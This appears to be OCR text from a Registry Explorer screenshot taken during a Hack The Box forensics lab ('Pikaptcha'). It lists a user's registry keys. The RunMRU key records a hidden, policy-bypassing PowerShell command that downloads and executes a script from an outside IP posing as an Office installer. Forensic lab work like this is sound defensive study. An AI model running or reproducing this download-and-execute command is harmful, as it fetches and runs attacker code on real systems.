 Registry Explorer v2.0.0.0
File Tools Options Bookmarks (29/0) View Help
Registry hives (1) Available bookmarks (30/0)
Enter text to search... Find
Key name # values # subkeys Last write timestamp
FileExts 0 176 2023-03-10 04:05:18
FileHistory 0 1 2023-03-08 11:19:21
FTP 1 0 2023-03-08 11:19:23
History 2 0 2023-03-09 09:29:35
Internet Settings 12 11 2023-03-10 04:05:18
Main 21 1 2023-03-08 11:20:00
MountPoints2 0 3 2023-03-09 09:26:08
App Paths 0 0 2023-03-10 04:04:31
Uninstall 0 1 2024-09-23 05:17:15
PrinterPorts 4 0 2024-09-23 05:16:42
RecentDocs 4 1 2023-03-09 09:26:18
Run 2 0 2024-09-23 05:17:30
RunMRU 3 0 2024-09-23 05:07:45
RunOnce 0 0 2023-03-10 03:13:53
Shell 0 3 2023-03-08 11:19:25
Shell Folders 31 0 2023-03-08 11:19:23
Taskband 5 1 2023-03-09 13:18:41
TypedPaths 1 0 2023-03-10 04:01:57
TypedURLs 1 0 2023-03-08 11:19:23
UserAssist 0 9 2023-03-08 11:19:22
WinRAR 0 5 2023-03-10 03:31:41
Bookmark information
Hive C:\Users\chicken\Desktop\Sample\HTB\1Easy\Pikaptcha\C\Users\happy.gru
Category Program execution
Name RunMRU
Key path Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
Short description Most recently run programs
Long description Contains a list of the most recently started programs via the Start | Run
menu
Key: Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
Selected hive: NTUSER.DAT Last write: 9/23/2024 5:07:45 AM +00:00 3 of 3 values shown (100
Values RunMRU
Drag a column header here to group by that column
Value Name Mru Position Executable Opened On
b 0 powershell -NoP -NonI -W Hidden -Exec Bypass 2024-09-23 05:07:45
-Command "IEX(New-Object
Net.WebClient).DownloadString('http://43.205.115.44
/office2024install.ps1')"
a 1 %tmp%
C:\Users\chicken\Desktop\Sample\HTB\1Easy\Pikaptcha\C\Users\happy.grunwald
File Home Share View
Sample HTB 1Easy Pikaptcha C Users happy.grunwald Search happy.grunw
Name Date modified Type Size
AppData 9/23/2024 12:22 PM File folder
NTUSER.DAT 3/9/2023 8:39 PM DAT File 1,280 KB
ntuser.dat.LOG1 3/8/2023 6:19 PM LOG1 File 380 KB
ntuser.dat.LOG2 3/8/2023 6:19 PM LOG2 File 353 KB
Quick access
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
CD Drive (D:) Virtua
SecondPartition (E:)
Network
DESKTOP-3SB1G57
VBOXSVR